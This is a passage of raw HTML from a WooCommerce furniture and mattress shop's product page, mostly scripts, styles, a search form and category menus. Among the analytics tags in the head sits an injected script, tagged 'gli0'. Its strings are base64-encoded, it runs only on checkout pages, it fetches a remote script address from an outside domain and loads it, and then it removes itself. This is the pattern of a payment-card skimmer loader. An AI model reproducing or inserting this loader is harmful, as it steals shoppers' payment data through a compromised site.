<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-21642 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-55230' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul 